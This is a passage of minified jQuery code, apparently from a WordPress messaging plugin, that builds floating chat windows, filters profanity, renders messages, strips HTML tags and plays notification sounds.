if(sidebar_message_obj.length>0&&!post_id){current_id=sidebar_message_obj.attr('id');user_name=jQuery('#'+current_id+' .sidebar-user-name span').html();user_profile_image=jQuery('#'+current_id+' .sidebar-user-name img').attr('src');user_profile_url=sidebar_message_obj.attr('data-profile_url');cid=sidebar_message_obj.attr('data-cid');is_blocked=parseInt(sidebar_message_obj.attr('data-is_blocked'))}
var action="uwp-block-user";var block_user_title=uwp_messaging.block_user_title;var header_bg_code=uwp_messaging.header_bg_code;var header_text_code=uwp_messaging.header_text_code;var content_bg_code=uwp_messaging.content_bg_code;var box_sizing=uwp_messaging.box_sizing;var box_size=parseInt(box_sizing.box_size);var right=parseInt(box_sizing.right);var extra_space=parseInt(box_sizing.extra_space);var current_chat=parseInt(next_chat);if(current_chat>chat_column){current_chat=(current_chat%chat_column);if(current_chat===0){current_chat=chat_column}}
if(current_chat>1){var counter_chat=current_chat-1;var box_extra_space=(extra_space*counter_chat);right=((box_size*counter_chat)+right)+box_extra_space}
var message_box='<div class="uwp-message-box uwp-messaging position-fixed uwp-conversion-id-'+message_to+'" id="uwp_message_box_'+next_chat+'" data-cid="'+cid+'" data-post_id="'+post_id+'" style="right: '+right+'px">';message_box+='<div class="uwp-box-body row m-0 p-0">';message_box+='<div class="uwp-message-header p-2 rounded-top uwp-box-header col-12" style="background: '+header_bg_code+'; ">';message_box+='<div class="row align-items-center">';message_box+='<div class="uwp-box-header-left col-8">';message_box+='<a id="uwp_message_chat_collapse_'+next_chat+'" data-box_id="'+next_chat+'" href="'+user_profile_url+'" class="text-decoration-none d-flex align-items-center" style="color:'+header_text_code+'"><img alt="'+user_name+'" src="'+user_profile_image+'" class="avatar avatar-40 photo rounded-circle me-2 mr-2" height="40" width="40"><small>'+user_name+'</small><span class="unread-message-count badge badge-danger rounded-circle ms-1 ml-1"></span></a>';message_box+='</div>';message_box+='<div class="uwp-box-header-right col-4 text-right">';message_box+='<a href="javascript:void(0);" id="uwp_message_chat_collapse_'+next_chat+'" title="'+uwp_messaging.collapse_chat_title+'" class="uwp-chat-collapse p-1 align-middle" data-box_id="'+next_chat+'" data-cid="'+cid+'" style="color:'+header_text_code+'"><i class="fa fa-chevron-down"></i></a>';if(is_blocked==1){action="uwp-unblock-user-chat";block_user_title=uwp_messaging.unblock_user_title}
message_box+='<a href="javascript:void(0);" id="uwp_message_block_user_'+next_chat+'" title="'+block_user_title+'" class="p-1 align-middle '+action+'" data-box_id="'+next_chat+'" data-message_to="'+message_to+'" data-cid="'+cid+'" data-replace_icon="1"  style="color:'+header_text_code+'"><i class="fa fa-ban"></i></a>\n';message_box+='<a href="javascript:void(0);" id="uwp_message_box_close_'+next_chat+'" title="'+uwp_messaging.close_chat_title+'" class="uwp-message-box-close p-1 align-middle" data-box_id="'+next_chat+'" style="color:'+header_text_code+'"><i class="fa fa-times"></i></a>';message_box+='</div>';message_box+='</div>';message_box+='</div>';message_box+='<div class="uwp-message-wrap col-12 px-3 pt-3 pb-1 border-right border-left" style="background: '+content_bg_code+';">';message_box+=uwp_messaging_modal_loading(6);message_box+='</div>';message_box+='</div>';message_box+='<input type="hidden" id="uwp_message_user_id_'+next_chat+'" value="'+message_to+'">';message_box+='</div>';jQuery('.uwp-multi-message-box').append(message_box)}
function uwp_messaging_modal_loading(inputs){$input_single='<span class="badge badge-pill badge-light p-3 mt-2 w-100 bg-loading">&nbsp;</span>';$inputs=inputs?$input_single.repeat(inputs):$input_single;return $inputs}
function uwp_messaging_load_chat(message,message_id,cid){var time=jQuery('#uwp_messaging_current_time').text();var bad_word_lists=uwp_messaging.bad_words;if(bad_word_lists.length>0){var pattern=new RegExp('\\b('+bad_word_lists+')\\b',"gi");message=message.replace(pattern,uwp_messaging.bad_words_placeholder)}
var chat='<div class="uwp-message-item-wrap ">';chat+='<div style="background: '+uwp_messaging.sender_bg_code+';color:'+uwp_messaging.sender_text_code+'" class="uwp-message-item position-relative w-75 px-3 py-2 mb-1 uwp_chat_right text-right float-right unread" data-message_id="'+message_id+'" data-cid="'+cid+'">';chat+='<div class="uwp-message-item-content">';chat+='<small class="text-break">'+uwp_messaging_sanitize(message)+'</small>';chat+='</div>';chat+='<div class="uwp-message-item-metadata">';chat+='<small>'+time+'</small>';chat+='</div>';chat+='</div>';chat+='</div>';return chat}
function uwp_messaging_sound(src){this.sound=document.createElement("audio");this.sound.src=src;this.sound.setAttribute("preload","auto");this.sound.setAttribute("controls","none");this.sound.style.display="none";document.body.appendChild(this.sound);this.play=function(){this.sound.play()}
this.stop=function(){this.sound.pause()}}
function uwp_messaging_sanitize(input){return input.replace(/<(|\/|[^>\/bi]|\/[^>bi]|[^\/>][^>]+|\/[^>][^>]+)>/g,'')}
function get_chat_column(){var window_width=jQuery(document).width();var column=3;if(window_width>=1600){column=4}else if(window_width>=1250&&window_width<=1599){column=3}else if(window_width>=930&&window_width<=1249){column=2}else if(window_width<930){column=1}
return column}